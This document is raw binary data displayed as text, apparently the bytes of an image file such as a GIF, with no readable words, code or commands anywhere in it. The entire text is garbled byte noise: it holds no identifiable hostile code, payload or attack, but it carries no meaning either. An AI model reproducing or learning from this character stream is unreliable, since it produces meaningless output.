��9?��	�9։��s  1�m�G	\�L��Joby���y�L0$�=�zLɞQ S�W�Gz'z�H����/֠$�Qa��Ig���ȓ���dF�/Ajᶔj�D��g��r�(��ʘ;�<!5xfY9ZO�S�0v������?��Jٕs�e�pږ �Թ�U@�Fp�������q6�rV=I��nZ�Jy�ŉ @�;8�J�I��
��� %�3~۰C�<)��e�f���n�@�Nډ��	�8��	_�=�)7STp��B.�?��I�D�Xy0u4��?v
�Ѓ�����hବ�|�آ�q6M�Tp&�?@��EWj��B� +��L�a�IL������`�L:��#� 0��S�`=�35
�c����SQ
���R0�w��4��&I#0{ۤ:+�C�=ݓ�r`'�glY*ڔƴc%��dJ*����*>)F�Q�yZ��ZM?`���%�i)�G*KP
�dS� >�ZS����H� t�`5{��y �6��?$�
?9�Z(8v�x|M�����z�����H�H��E�^ٙK��H�����li���k#8%��Xk�c��\���eз�E��DС��/��xг��P@�؃ �LP	r��`;A�%�d�Z0���-C�>
�U �E��*�@+*�;(�;�B�� E���0Z��te�pW���^p��%�� ��d��:���x���8������!�9��k�5{�sl��b�����u����'h��x����;�۳|F��X�i�+L@=�P
����e:�I��a� �+��9�$:�r��gX��{·��6`�i�B���J�L�d��9v#����Q��c���<[�mJ�(�pH~�MC���D���ZZ#y��Z�� ;D�������� �Q�j��;˕` ;+�C�cH`:�~�6L��}G���I�q{!y,��"���˼R`̹�"E�z�\�|�%K,��vC��7@ �� Г��{�r���#gLH�Cݡ�D��y�!<ʠ\���F���蒷��U0u_b �15I��.��Qp��IW<���I@����ν�F��F {��c�=�)��(���M�����D�UC���!������k�-�0�S�˦�5)c�- m2)� cUkB�h��6�=�6U^U�$5�G���AsI'o����l���`8�K���P]6���Z���P84#�oH�Y��F�(���uYˡ�4^M� �q�@a�����A��o[z���2�ib]#�0F(Q�^<�w���[RPp���nr =΂�1�����%9�2%:������T{b8ڙ�&��˕.������V?P�T
��*�����7ІKV��X�AR�y;�~l T���ˬ�=��0��<�gR_�ϸ�׌���D�G$ ]\��L25[!
sn�p�fo��!�W��3�����ںHL�_�	R�+�Ty
�40K��Z@�[�C��ې��Q����|9��lާ@/5p���Z)��VQ�ՍT��=���I�`Kc��5\��c%�;����!"���c���;ݦ��</�0'U��\�w*x��i.�b3�3ؐ�N>�PPh��I�K#�y���ѫ*���  ��䥐�a�7�ڬ<���p�BЅ��cP��k�� �Y����7�R�"�v���\���D����Y����q�r}�0�%��ٝ��k&�_���R��\��� NL%�q�)��n���e�� 0�H��C�[љ���N�@U�Q���ӱ��(0 �^%E�����o! ]ePUr�t�\l5)� ߻ ��?{��\�@ELp�Z��8�E0����Q@�ǭGY�m���N%�@䔂wi�/���4P�����b���rQӳ��.,?�l��Z����q#o[7/�fNظB ��G&m@�j&�7�ZF��i  P��r�Q���+�ON����+�A%���3.P��`{$  Ra1��$l=X� ����&�D|�[�� �={�`���^���S�PO�7�|Ӂ�$R�$B�]Q`��E��fMSn^@��i���A��|�~M����>�]��R�{ �G'v�!T�z���R�Q�B�u��V�L:/_�C��O��J���}N7@� 3�O �`��2����[�Q�ꂈ�:�Wm`��~�	4�5C�Z�9CQP�5��o���������j~، �ꌢv��h�������B�Ć���
� f���"�P^��@V��>���nn�U���*�cu�(�.�Zi���"�<����Nˇ����%� s�~^a���25ۣj�睛�h1��LN~P���G7>��E���x{ؼ#rdז��,�f�#�f����3�  Z�!`�D�e&�iu�u*ٽQye��E��]�Q2-'ف��
F��X! %A�8��⊸�IN�*���N�fѸL_�-N��XziˈT9��7
	jQ",`(vH�SgO�cԧ!wC�`����.�o���1�L�;]�T�U�f*L��5�-]��������ah��I9f�x*����g�Z�^"}�a�W��A�\K!(�8t�3ʴ[�|+�gFO@����9�i���gQ��u�������+p�"�+&��A(<�lR����<4�(�}�b�$�H�4���
�y�)��獂��p,�Π0�!Λ�A�#�G�"٣�������q�
e�j����*����7(v���(���8'��0��/�����/3|��?��BF��^�,x��誫��,/Eb�@��0$d��x���O��%$#���d�:� � `���p㦄�DKoQ.)5Ϧ-*%�R��u�@܂,=�#���s�"�SA������u{0
� zԬ-N��Fh/͉$!������ ��8�(ȅ��R�9�#¸��p�!>���5"\����(*��-��H�4�4��MU;��%�5���)��gV���;�\*:�B=�F�y������j�#%��c�!0��B��0�]<�������V@x j��m/�ɅIwS��;�}������鉒�����M:�e��4C�	^� �	(0�KmϨ�MS�C�\���8��t��x�aQM�
	���c�7 �
^H�,
ul4�)�R�L��x�M�ɜ\8��r��s��;XJ���T�~�2J����y�B�~���%5#;>g��evf��TXS�v�O�w��(�b^,RH�	�s�B���{�-�o3 �4)N@���Je�r�nl������F�B����iM�A��V���&�@�gTi(���9��@l�bh���%*�ia}˩��ҁ�֠��9yT�7(�N�o0\*4(,|�?XL��K"@J�D�$��r�B Noo(�	�PE��O&�b"|����19�@��� �-�AnE���%�S_4q�f��N�����2>P������|ƹࠒ��jw�L00'5@�9���o�xT�� Gr(���K�l�1"�����)X�6�m�r��H/Oq�űBV��~l�ƽ��tp��Aj���2ҀV� 53��)�9��ǚ9��+O9a��f���Vq�^��YH�x��@A��('��1� �q��&2�V��݌��i6/.	Z�x�@'2M�3��$�_
��ȝa�r�C����-\N��v�Pf^�����O1�N[��/�l�`N��6���PZ_��i��%A!���h�����c'E��	TpԀ�a nMA�hB
T`�P����l�CQ�Be� 5��Q�+���׉����W"���SH�E=�|L��ɀ*��j��Ϧ�`��sY�.=`h[`4��/
@�nЄ|J"?U�X	�%1p?��^U�)��Cg<Ǩ��"�Oh�APT_����"o�i�+�� ,�P�j�HL?�����_ ��u���Q�B	g�u�a�:ƭ"��8B�`A5����6�� ��_��4'̌����
У'ٞ3�� B��	'Ϝ�q�͑\7R5�[8(��0) ��|��b�"{BKv򓵠ޜ���rz��e'�ֈ���
�f1��`%��|.�Ul�E%/8��Z�񜓈<<k���0``e��p��l
���{^�Ü4H��Г~�-�iMo�ӝ���%�;��ԥ6��Q�jU���{f�v[k-�Zֵ^2\ k[#������<�1?�/����|��.���#��li7R�ʞ6����h�y���t�c�3���c7�˭ M�;�/���%�fl[T�K�=�N�2":�v����_�ȸ�����%o�=2.'�݃����3�
�<qs�ሖ�ƝL _?9��qA��T�FX�������;y�9��9�E1�N"�X�ͅŪn�Z�@�H
x�i��$@��m�i��@�����;'�.�
�>Ks
Y��K���a�.��/ϲ����!YH���mv=�@@
�
x���~�a�~��g�&�����Lw\?,�a���($~�gx�� W�5� ���*��`�Zh�]UP�HF�f��@��m�\�ʖ���F�z|����%E�1�La{=�뉞�O�Q����,*��>�¯��#�k�F��K�#�4`���S���_mf @�)������w�.�JD�	R�����@�:��B'%��ȭ�nL�- �n �	$#t���'�	@tڏ �J� �� �/tV�����O�f���!  !� ? ,    � �  ����@��$'9K:��FR���T?��А:�B� �I2�g���|N�':?�;	`.Bp&��lIoq?��B�?OH?(JBL�uV�cYB\\pZhpQsk�}{����o�I�//��B&I�B|z?I�	�ϐ		�	IGND?UPL�TBMdieNXY�Z�_I��|?1���N-1)?�}m~,�8>D�c��6 f	�������&����T! �\��Z�[�Ɲ�3��At�H��s����	/~�2(L���� �ب�����Q@ ��ƒKR�DiK(U�$aq*��O��m o�d�����WTd@$�0�B���z#�S#?v���NV�t��r�j��FL2�M �<x
��K[ࠄ������
���A3�P���ӓ�����V����*U��}:�c����i�hq!�/����Q(X��8x'p�,I�x���M|��9o��D;s��`:1-H�]v=�M���D驗�|�C���TpJ��,z9�\�� �'M`�hO�!Y����J��SZ-d�7ޑz� z�Ń&(T"�톈}�0�D~��Q\�e�Mfp87�%�ƙp ��)?l�]IrAk*�e���d�M�8�	])��F\q��e�r�fgԥi�9?���v�:!�[N\P�SGf�BĠ����Co�n���|��r��=�1�2����(��ꜥcl� ��a�ip�1 0^���_���8�X�nD��" ����|򹢢B��+ހ�`����Ͳ���əJD$��֣��o�T\����m�}F�0&�ڳF]�ڂ�Dm�Z  !�N��Ŝ�1�E|�N���[�I�b�6I�qGp��Nhd����A��ҶI����p�O���l0��3N�2�Ax��SD(m��q�e�����f1y�Y�u<�rL�h�'=�<<�]I�|v-?Ӻ�}L*�!�
��q��*]� U}l�-M1G;t�A���
�?�9��e�L�� <�0��9`�S��.����:ޘ4'ݛп�d�cݳq���9Q���;_;���PD�NǓL�6���=��1k�&q��@f�=�����Z$�U�Z�C�Da
,N}�A�F<���x�x>��H��@�sKF�1�:{�A��~�h�O���@� ��O�f�E/"*�ۻ6B�"�dL!�A�����.Z$��PѺU	$K�ņlӆ�ݐ`� �%�b��� o�b�+D!|�-\A�sd����`˜��%Վ'���z��'�*�I��7��N��P�	��)H \@�p��2�@P���������Pg��Y���1�$��Y$��1�\pIh,@2�  ��a'�Gn(����i�B h�Q�u �T��?'�c�.��a�RO��x�'��i�	�Hq4)��u�5��3S��NUk4Z�*�`��.1��!a�TY����9��N	��	�O�O � ��1�(��<G��E��R����#��Г�%,	����p�DV%�
�'z�ip��&G��(9�[_R���ā��`kC���K�$�;¨�~�Kz��m�3Nrp9Lz�f�/t�a��H E`��/"�2Zb4]��2��	.��(� E���~ߩǟj\-��
Pg�+��O��y�Qs&� 
�D$�Z�N�)I��>����z���P!��6|�E(��(&�a���O��@|V�U^i5r !`c�=�(q����$�}	�>��c�E�.@� �~���/��K|
��8c�d.ׄ���=�?,�q$���>b�ш�IϜ��2�+��	� ��"��]C�/	�Td	x���� �1�?����B��|F$JP�6��*�]���t�:�7'*��pdp���5�m>ņ�*E䍰�@����w�՜��@&#ҏKe�
D���`}�5oQp��ǂ�7;�	����e�JE"5ܲ/(�٦�Co}Rh9fW���Ł T��aI.��� ��n"�Bz�o@j���nN��lH�b �vx��Fp)�b�I��	~Q"W	��O�䗭+f^�` &�@ �l!��YW��B�fXx@6�mn'a05y������䣈9{ڟY�/g�1�U����g��Pa|�r��~&&k�ٲYt3���0E�t{���M�,|���g�b@�I(�IDC�U���c;�7QČ��A.P�,�0�67��iѸ.N$��
����@�I8���^�$���5��c��$�݅\P����(�Z�?�A	����n	�*~�h
��&`�@$ޚ/�h^�O�҅��]�ƀя��$�9�E��S�>��	!�&B��(����nv�`6X6�P�����ϯ�\"�����h�Nt!}E������0|%r	�k��d$�ja�@�/�6�I�~v'�HALc�}��\��YĐ��ik@@����C��h����� ���u9�'����b�0;� s3�SI�y0�)�( 9���z��k��'/ ���R��f[Q��  xE�~z�w��{��E6'#�0`� RGFpX��r�@h��y�l8�����`0;��P6�Q.��|�|�c �I�I�'n1h	.�w�t}�WW8v��kw\����.��(�r[�L�%;��Gzd7f%�eiXh �W.1�'e �!<q�40$`j1��-Xt2F�yuz��u��6�H���W| �(��rD�n���"K�Q�0v�8v��Kby�Z_��T.&�(6@c`  :�KR���BA�t�V	�p+�46v�4���uAzo�Hq�o,��APRQ�+(�*�����IUR%89�R"9@za��d/�Ro`v��i$�Wq!@�~�� �gi;�u������4�1��_2O�D�@�@h��.yz��y#ƈ�F#uD�7��*�O��l���#@ $pW!x��wW�wJW	7� �6���8@���Xk���C�%v)>����\�a�qKv��h�7}��9��H�Y��1R0)��lx�lY���+�mph	�� ����F��Z	P��`km�Vy0eS&}p��0 m������H}�5��emP.1Ɇ(�6�U��� )m*����{����g�G� <��5ݗ_#U Vhin�I[��Gbp`m�Ȱ�8�����_��u��k_�fm�O$�? ؁ �Q�� p�����G{�j(�wY���������k�!ˀ���k�6�g�ŋ�����H�% G���Fl�E��1�bH� ����	w�1�؍NP�t�w��~_�����g�Y�Y1)��3L�Cf9
!A�A V&?��9Ȋi��u����fA�>T�*J*��� �5(fAV��$7�1إ�I�z������ fd4y `�y3��b��(�$1z�v�X��(�4QR1U�h��$ ��Ҥ�)����]�UA��&htdY{�ǡbz]��zu���(��b ����(")@z@�K��8:f�L<��آD	8�`9PGQ1�f"KVF���$�;�CY���]�6��/P�*�UТ���~��p��7԰��I�Ә� a���+ p ��q�(VR(�� p�(w���l)�Qӟ8���
��D�g��M���؃�e�?`z���` 5Ѝ* ;�yj�*����Z4��K��&��� !���D����N��^�(@��w��q�|� 	c�KB��*�k��d�0-�;��f��e�\{zX������s^@ <Y�(0(�~�P������qS����������Z��Q����IJ��(��[#V��ڄ�׫�뻁ZD��*�[I��ۧ �+����������}�� ����.@I"	Q,�|g	�Wt�8v��0�
�࣯�c�RB� Xg���W#�1wZ����O8�+s&5"c��005@  �2P�,�Z�q5��BP]�뾈Ҡ5dI*F+	�9(�k{b�{F��I��[x6�s����`s�R��r�x�?k�x0v`ܶ���G�Ƹ�~�L �?"\ �  p������
�Z.��Ti�Hz6�}�+�h� ��Ȯ�Iv
�ؿ�h�G�ĉ �Y��>*f�R0R����$�Y�egs�FY��Ȋ��2G�kFr������q��v!@�E'���vՎ䳃���
/ ����lë� ��~2x�}G�q��ܧ�q��{�dk��bDڳB�I6�r�أ���dl��ʣ8ȸ�����4�p�# �'�.�w
��!���uܒ;ȯ�
� g� �$A���c.  �y�]z{%əA� O�l�����%��d��Po7s��l��9�����~���� �L�#p#0J��t��z��B`������Zx����'�c�Q!cؐL�H��'���p�n����p�_�>����K9�V�iكz*�E�(����	.p�3� K}�=��#q#�� g�]�"T��Sk� �	#�10eKu]�9�~dy������ �0;��bq@f��;ݰ�������0v�
ԋh �<��:#�Z7@:��]�B�#� F��2��I@̶�YO��]R�'��̈�'�mW��Z�mxB�w��m$@$hP�F��$+nKh����pnQŝ%�Gv�Km��N �E ��5 �p:@M]�0���?�@�:�wؕ��XϜ� W�M���1�Ƞ��	յ�}0��G�N��w�6��n�dI)��#�p�27�;3'TL�vu���H�$Q2�4p%����?��w��w-��r<.��t+y\]5.
�0}��M�؁Bt��V�U	�[t����q�q7���gj�V1l����ٚ��ُ}����׃�;Ѐ�(g�.����	���=ْ���ԗ����M� 7���^�^_��5t�B~!��*���{������^�o�w���5`� [�;,��2Y�Gߙ�a�"�q�;@jq�^�� �z.�}�q��q�%,��Y�~�F�pҬ(p���Z[�]�Ex!p �18���~!Y{�w���V]��k� ?p��o�U�r�E� ;��h��:B�M��˂�A����-~�?�����Np�6��O�B�ѭ�b�-L�~`��������~t�"�m�����
� �lzuP闝D��Q�(�V�'�E�C4����'���琏�o�L/� �@���}ㇱ^�u��j+t#ZJ�W�� �u���%��~w���{��'L � �}�{�0�9�����u?}�m�lPd� �����Е}��C�y������?�ꓰ���Z�=��%�Շ<��ڪ�Zkd-c�e_�b	���E��˸�m���j�`�~�
l+[l��LB,�p�N)���+?�ep��~���O~NNFF44
GA$5�)@P@4:`�~B�d��j�~LX]�(^~^rh'.p x 
~

:2�����"�B~0��H���"T&"����C�D���~��3JTj�9r\\��X�Y� $�P!J�.AR�P�q
�8̄��$��X���)q�V�2��	
r��1�%�\� ��a�W�b�B�".�3!:H�<��!�~p�R���`��<�%*�v�]%��Ï�8� Qq��t��P#L[-�$�R��v�QñSQN�*N�Nƪ5��-\t�	 ˯aYK ˩̑C�I�A(=��a��
�qi����/�dd�F34"�� (���V��-�cFC^F�35�4�	N�������T2��rd^mb�AL]2�P�,��DP�$xB,0 ��>�b6r0g������` ��8n��;��!�����J�B�����	rdX����
CO��Zʥ��(F�bJ�*�8�I,�C��f� ��2TH��[��5r�8��S��d�a��F�r�:M��P���ZŇV�3�J�k`�J��>BQ�
PZ)���A�ɶh���HRMe����������
H��1�+E��XC�"���ѐ�2�i�������b���:�v�J��'�-E	��tR"}�%L�dG��t: �0H�Jj
�@�����\U6R@J#X�cŢ��p�&�"�5)ѸC���؂kE�h��4 �H��i��$� ��^$���RxG���9$`��,hx��j�`U�ŏ�p�4'�s�aU�S�j`���A8 ���:���G(NNE�梮�K�l ƿ��iOjk�1�^���R0 �|)�� og��`��\u;��]x  ����_R<^��q � 
9A �6�A��#���k8<?����Ӡ�g�q5�!�q%��ʰ�o��	�����9~$���j����  +��r�%oF��"���P�(�V>����@�p��d�C�N�:=��X��[hf��  Q:�� �#�L�=+kC�N��p��pQS������&� �`�)�L)HQ.~!�|]`�)`�>d"X����AmD�#�t�?�(d�of� ߓ��nG����0�vA��a�p1C����|� ��&zm�5��2ƥ���iShZ�lh��,�L�X�	��d���R0�@,c�8�
f��,�Fъ�CH
L� �G�Z� ��H �r�hpy?  	<�k  ���)��=�m�P��A�p��.��IH���5�%�(��?;,� b����Ģ?Y⇒x�80��{�p�%Ǒ@7�a%x  �7ou�08%�s�UjpF�@@�7���f���jd/8���[1T�?f�!j�aEF��T�D��ײ9�'��f@�س�ߋ��Љu��*���z᭖�2#���0��-fA-o��\�qr�3�f�'
/��\	@@���
'8�x��
!���le\�z�l,5h�0�b9���yJ\�2��-[O)�Bo�9(	:45�K�Aa�:2.u�F�� ��!Nl�nY�,�Y:��=������D��a`��$4݇rԢk&C����o�a��9J|����\@X� �U*c٨ ^*:Q%2@�%�I'�����mH	A�@�I�C�
��S-NPP����Fz��]L�vQ&0Lr�E`|�o�,<ˎP6�������.v^M)�����ܘ!+�]�~ �!j:�΁NF���M���S���I����  �p���� p[��׿r�)�
\O�		�Y?]y�0V茼TjRWSaפ��]����R�L�*�H �q5bA���� �&DL�X?4�6ߢ	��85P�/�����)*	r������ =�� <� ����A�0H���I��U�j�La�W��Ƞ�S�
�1Nc�$Jf�����T�Ncb"�����Xl�
����cH�\9b;�ZȌR��t;�GS��4<HY��m!Q��D][r�Q�&ڨ��e��*N��1h��Z�8<h3ԫ�;\�F6 ���t�Z���
t�T%kS��Ȇq6 ���<�;80�2=�W��0H��h���a���]z'���<ҬuCB��<� 
�5������n�t�Hl(qS(�9q�/-i[j�3�T�E��eE`,��B�B�4�ۼ[E���v�Ai�L�]VF�����: ���ņ Ր@�CB/����j֩kL"U�!*�c ���"��@D#��"�F�� �U
�+�p�tE�o}9��`�� +M����s����B�����Ϗ8$�$N��s��w�qH
�>b�����eI��P!x�5 [�1����i�����(��X	@<Z._�Δ.�&�Sj����>f��``�xS�o*Db'c,���NTL���f ��'&E�e,�����+d
[�o��)Pa�~,�����2 `"�Z��j��0`0�`jǜh��F C�2 R��8	��&� P�H��V��M�Cň�$�8|�i��@Ϡ.	I!��2f�2�������L8B��O!��X/r ��$�@�~g� �Cm����d�){2M>�!�8�˴P)�H,���*8��J� �&/ ��I�Hql��B��	�f��+(��"�#���ǺX���)�$���i~��i
�;��T��>�4
`#̉���_�g� 2c�JJ^�y!20�������`DL~�F�(b��+q7KO�c�8��ܡP���^@�үQ�P�+���x��@�g���Q�'	] H@?�������`���H�����:��1n���] ����O�p,V"Q�f�f�uT�C��f ~�#g*�D @��O��A��  ��F�R`JH�fH���h��@@�I��l� ^�p fb'���,�']1(y�-w�&���(���u�8x�������8�&O����<D�� $�F�h�I��U,��Q��Q�Љ�t�[8(�f�:�h@��� (@F�$61��wn�w���\��P2вb�)���� �3�*A�P��LP��.�-�o�����Pd1�`/�lYO-����Hx Qn�yX�0��/=,2 0?q
)�
��9C!#&�po>qN�>�D`�"ʳs�c�b�4a��s>�@9O�����"�x���|.�6�P��k�$�!��6���o���B�\���	dF2`�%R�af�l\3{�%"���&��+��8V�l~�cJs�t���ᐃ  ��D6ߏ�q���#ǣ+V�?u��$��q��?�S�.9w�hN� $� �&��T�D'���;��M�!����rE��8N�t1�ơ�(���F�=&M�h�)���jSY�i �#��O�3�>`Q�N ����f�>HcGr�f\����惸4eJI��F([�D�Wס���o�A�F7�E+�T5{��X�C؞����l���a�e/�K7�T�$�Ic�&�%��Sw`.�y$�ހ >���B�,m>�`�CtV%�_�g�pbS�B4�P�W�s,��8�I�X#�4[�!�8&%#�A�on�)5��rYQe�T���Ӳ���"X�>E	����fVyD���ӞJ�P����5Uq�%P�:q57n���`�vN���b�`�Vs/O~�1/V��u��J\)�p�/� �\��u�HR�Tb�e�� ���`h o����p�Tqv
���\Qu�e��%2.C� �B\ ��}�+F�`�rk#���Q/!�-����P�I�� �+�s���,s��0������n�dn@B	��wR@h��)���/<�e��z�� ���*2��N�r�.�t��8:D4�6<�/�!T��(�"�5l��B�vWO������m)�> %�`��XKTo	����v�f�Wh�m�$x��i\��&`n� ���7�(k�c/�#�Dw�LX"{4+�����X9to�*A@,�fh�k�B��Q�4�����Բܩ �:�}��no�x)�wރy?����}��e֎���q�1�����iD�-���t�=�v9s��FEW>�8�/,�`�G�@�5O�F��Q���e�[�I��X�^�n�t�؉a�[��y�,(���yBY�)�$�E�?��@�,�3sHt����ӄ�Ԗ��.ԓt}������+Ht�e؏9ȕ��{8��C#��8��#��9ȑ]�ٚ�J' �}0,�&�Y`;�fRל�xab���yS �vU(������ߦ>ǁ�W�{/�$�Wp�DKk�Bj@Y4,-qP[㦨\�n[�ni�]��Q�j�fu��wߗ�Qz=��$V�Dn�)�ځ�  )	�6�G����86��ut}1� �Po��e�J�Ϗ��,��Q���y��� R��89 ��UK)`� �Ze>zOLF��x��$Z�$D�2�+p+�qD�)88*|��EQdVӲa�+6I?���O�����8<�����ct�"zR?���f`P��w�>�B`ʹ��OZR�rqW�<#(�w*P0z!)G7c*� �j�ߓ8zq�'XWsE��O!�v���$M��@�n���$�zO�I���v}Z����Q��A�w�[�U��]�\��S5SQ�1�5�0cRP&D�2RU��V��,xX5���ز�W�z�O0,���G6�������1��$v���U��-�@u�~�8�ZKU �]1�B�W�?�`�Y��Z$�@s
���uA���+0���W"6��Q����bQP-I�mIB��:<� �ɭ�,���%u��ss��2�u��LFڡ�OV��7�4�m�Wz�L����� h�)�3�$�)A4!�v�JP�{ч�~��`����UT �z8�(,p8IqX4����01g�xv�/�T-8��@���J�%N2<R&�-� u�z|�]5���Q8rƯ������EA���7����r�Ã�x%�m�Z�񅻂ԇ7F�BВfhSuz��@�{�mÕ ��%�-1[& ���33f����K�3A򡛉�����I��6�A�x���+��ӧ���#��T��cf�R�>d	�d�'e�W�%�}p��q=�%��#Z�'b�w:*����8X�9F�p�s|��n$�ʿ�����z��~d9�I%�~	`�'�5�c��1S�c��ItO�_Y�_��Gw��i+��Y��Q�x1P�G�^�������6!߱�@�a�U���J�`K/�T�A?���\q���<�� �a�D��%�^�G{t>Gb�N����QY�����ږ~�ANH:�%S�@U���ք�t �z���Հ>BVJ����2Q�u
)���M�NL��-.:
6��xYb�h��prp�hTU5�~1i���	�p���-ђ-e�$�2A�L�i�r���.���.W@��T���������u |\�2��4��/�44�j�k��7�p��Ұ��H���ZL@�
XFV�Vbz5`�H�]Kܺ!���\Z���e �&�����*�( �Z��J,�fF���$HH#G?,���\P*N��4��	V `�BQ	�B��ɔ�}��l�HdI&.zi<V��a�j���䲾$��!�J������?] ��-w�������P4p���X@R -DE��*�ÀS媬�!����-?�B�1���Sp<P���c}  @�L7��,���a�|±;'$G9�H	 =��r�(��po����o�R�E�2�⣢�H|�6@� @/2��
.3FH���^&���0֕ �p��0l�O��x�	��X&���#C5@����j����U-]-��c����l�2�A�a��9� 	�<���WLJZ�w�_aY�ߤ�D֐H"w���7 �A���cT"/�)�ET��i�X��k_x4�)
��k������C[���d@Y�Ƥ`^A�2g��p�m����m�M�?��H/Hf�:��H�j��c��v_}��,�jXf-�R9���n.���TPR���D`_d2�
P ]�Bd�Ú3-��az�D���ð/1!E�X�����d) 1`��8�?e`bJ+��+�@4��? �m��@�����[Jx�*b�a��Z�D����>VH�
A� 9��"yB�t�9]�T0���33�J�^hu����L�{��Qj�m!P�
O@!œ�V��Ak� ����H$Td /\t��R@p/,�	R7 �Z�+2;�ZA`p��h��d/�nI�����O��v�u�Jwg�ö���P�O��c !PC��	�+y�A�DOn��T\Q�AX<�B���Q�ڲɪ��
�7�dn���L�ppjP��nP��ۮ��L�k	��M�s�	 Oy`��&�<�1���C�@1�5GZ��~"��Q�t���6ŭ��~Hn���)CBp�� �)ͩp�B�&��n	t��W=�]�\Y�M/&�.�ʃ�������\qffK�H�>�L"v��*�2	��l���7\ !�
�����+Bmy>�ڶ���jo"���~X�5�B�IE�T�IQP�YZ����\R�!����>�m	*�^(�+Ю.��f��72 ���uDB� �k��H��r	ŉ�՜��E�b�ܜl��:!\qj�L�@�86ֽτB��PF
a��0<׀RW��xFD^)��@�i<�!���	� Yʒ\�i�";�>���em�P[�2%�(�4K$ۺ$+��j��7����U�~�%���0�6���⥂.0��"F�!��D�*`	n�S��/�N	f.7�)44d��^��(�&�4t˂!���}L]e�"DT2!���\Ѐ��l{���F��h�XG t�0
,� �	��̠�����لOA�*��<���>Y�A|���DɆ5����zU
m	��Z�~��|Q��'�;���y�嶐�
vYԝ�7�H�Oȃ��qm�	n�_'M蔿r@��-	�.���rE�k�tĳp����B�,�qN�6���	��d���^�W�B��/t[�E��q�aH�@�m�]ltAAطhs#�/a�K�l�Y�AHo� j�X�E�8 ����_����X���iU��%��dL���;� N�K�Ч��2����V��Fa8}�q�X`�A��&����̗�
�f�erZ!�%���a�M1�t)��/.&��|�S�j�"�{�E@�W.��};�P�|��>��K��n�D��W��|K�,L! ����}
f�d�MHG�&3�8��+�&�׸.������0��1e$І����s\�'H��36�@-�%�M`S1J(��U�.Y H7�j��Ƴ��D��o�BL<��eF��
����^w�sk.����7�����n�U5��[���_�)x�Ƿ��)��At�ۜF��|���ܞƱ�J�`2���n�:��4bٔ	/��.��_�-%z	�Pcո	�@�p�o�t���g��7�>,$����a��%�[N�q��3��y��S�7H{��9G&��hX�%��m��c0��H�����0a!,!�2����c(��&=%]�������+?�	Y_B��y&l@�?X��Ѓ�7AО�� %��n�97��渐_�����Ӂ�z[~5��~�ʿ�p����Cd��<���I��T���~�a�?���=�O��~��_���������[�H(�*�75�?�៳�@�m_����i_������0`!�a��m�%0� �-A�=��u`�^�A\�@�A^��\��B�`�����=�q�@� nt���ނ8��	���AD:���v
�� ���Y��Cp`���Aa^ �!��N����\����[�@�`��"`�ՈN!2 �� 	����a��M� �a:�!�`#� 	��[4@�Ab&�����&���������#��*n_�"+¢�9@�-�6[�\,�"(���.�_й�(�`��@)���02#pb�+&cb�'2�"���5c��	�6����+��/z#�c�2�b9�#c;���cJ^�I�4���@��. ��<�>F@��9�������!�m�B���Y)�W-���b2��@Y���b�&�8Hb���R uq@/r_j�,cF*�B��(_�x��u$��#O2��$�m�+� �(�H
���6|�����5��UB"��ă�L�
8 D�
cB%+F� <�ڀY<@?��e_��������LY�K8N-�	�W�E��$H`��<��	 
��b)�����c
F�^z� �S��a)���#:�i6�fb�H�V.���gr_i� �=e�`��
�%�tӧ�&n��A'����y%n��W
g(���@D�S7���uR���p��F���-#�X� d�_��u4AD@6�uH��"%B`@N�gN��5�aEt��H���%�0b|a�t�6$8�*v_FL#�eH=�����'�y҈�g�@%��@%x��;V�	������PE�dzD�x,� ���ae�Q~&щ�l�/%$㇎L|Re����tQ���-������t�։�
 ���i���a͘����5��z�(@fXu��AD��W�1�_)�>A�@*�H[ ����d|X���\ o��XD��:(�t$��_��)��ߞ��E��;�|�܄Jgvvh�&�(H�Bj�(�T�Qd�>������]�C�*N�'��c�r�d+�%�>�،�)d*$p�].�[: H��*�����<�0MG[ �O��Q[���ЦF-i�#t6ib�N��+����`�%�ɫz�Pܵh���B(��� `�4�E�+A�����)�a�x���nk !� ? ,   � �  ���pH,�Ȥr�l:��c0�'Q$,��	9B�(e�z-%^~�+�f'!vdc�WNE1??1�y�I/D�B8B&E.?Sv`^??3�j�Y1���B/XJ�G�BT�l`��c.N�p?VB10����H�?�B�S�B?	Y�B��PM�?��B����c9D&�C8�D�L�0��Q��ص��C��6��%0�IE�����͛bG2d�p��{Cv!p���֥Sf���5q̛Uĥ�0mq����? {��ౣ� \`H�K="��X¸Dӡ&ef�i���VV����5�]�:6"
!x��	�UP%*�e�
��5F��h�X2 ��������(4h��u2�I �����..�!u�5�(_1`3Ij�T���HO�i�� $�'��	W�غ!��r���k#��X�}	7�"�w��b�(�G6)}�I�Ѧ�1/�z���\GB��Ŋ!�	wp�ƛ�El��w�t�}��T���,Ic��1���C(�d|d��ȑ��K��7�uB�� ��0�0(�!1L�%���[��a�
�T�y�Z�YИ�C-ɡbT8V1��8b+�A��F�A��e�%_��ƚP61m2��;���k��I��!��t1�զa�?� ��<�a���x��l4�^a�8Ԙ��Vr���f D  "�c�(�R����E�i�&���D�A�Y^y?h�B�)�G�h�jZ� �3E2�-��:��-��#c�h�;?�p(�N K������.��u�<�[nn�m�*�XK�	��  ����'F �޺H��KXG	\��4�훧��������[Ri�;��Xv�:YT�C	W���X<H��9D�#an��,�44�T�9n��y2�s�Ҩ��~���1\����VC��C����,�?N����R|D�1>�T����������<ߙ��Qǚ9Ɛ㬅pa��J�
8�+쒝�D,^�1 򆢲*1��C\���3��C���������x'�+���20���K+#��v\L ��Z���}�����?��*:�69v�����+�`�j���=���.�I�����j�M`Q�a#{����~�h�_�G~w�!��b��I�v��a?[��v" �b$�~&��a�vI�Y
���� %h��f�����[�5�w�l�mX (�B��,����l-	��E
f@�e� l"�@B�	@ �2���&X1��BPG�&�!l�_��;x��U�c͞ /�"M@V*�05/qj:S�%�X!�	�k�~/�
���}'32�b����g�14�~u�΁0e�P.�{NО?t(�
�ak%<.#�B2�1d6�[�̄���T�Q��F(��)L&��^V*$-B$���D��8rA` 3�
&!?�(��,� � .#�'<5#�\�9Ba�C�!����l T-K��21@�,l�H@6P�>���W�� �@�m��;H�%��`"!��Qfx�=��	��c&�Fᢘ�����!J�A(��e<�	��C��4��?�\ZI�h�M @9ǀ�s��U�� p�h�ʧE��a�
�1�'B	`J�ļF��`��*�u	6��*�
26��� ��F�cQ$��E/��`���0�W1'-� =���I�&�,��.'IC)��R�a�I�]�����{0P���N%t�J8�C�S��u�/s9H\����M��!�@L��Q��A�?`�k���s�.�z��f��<"v�Kc��C�B�F��AE
��X�j���^� �K0��.W���B*H F�uUMȫ�%Z!L�Å��$�	�t�d&S� $�T`i4��(�X�4B�wp��z��
